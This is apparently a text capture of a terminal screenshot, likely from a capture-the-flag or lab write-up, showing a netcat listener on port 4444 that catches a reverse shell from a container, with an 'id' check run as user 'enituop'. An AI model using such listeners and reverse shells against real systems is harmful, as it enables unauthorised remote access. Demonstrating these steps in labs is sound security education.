 spawnzii@yeswefiak: ~
spawnzii@yeswefiak:~$ nc -lp 4444
bash: cannot set terminal process group (9): Inappropriate i
bash: no job control in this shell
enituop@0a05b9e53509:~$ id
id
uid=1000(enituop) gid=1000(enituop) groups=1000(enituop)
enituop@0a05b9e53509:~$